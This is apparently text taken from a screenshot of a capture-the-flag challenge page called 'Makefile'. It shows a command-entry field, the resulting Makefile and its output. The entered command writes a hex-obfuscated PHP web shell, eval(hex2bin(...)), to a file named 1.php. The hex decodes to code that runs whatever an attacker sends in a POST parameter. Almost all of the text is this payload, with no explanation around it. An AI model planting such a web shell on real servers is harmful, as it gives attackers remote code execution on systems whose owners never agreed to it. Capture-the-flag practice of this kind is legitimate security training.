 Makefile
Enter Command:
echo '<?=eval(hex2bin("6576616c28245f504f53545b22636d64225d293b"))?>' >
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: ./flag
echo '<?=eval(hex2bin("6576616c28245f504f53545b22636d64225d293b"))?>' > 1.php
Output:
echo '<?=eval(hex2bin("6576616c28245f504f53545b22636d64225d293b"))?>' > 1.php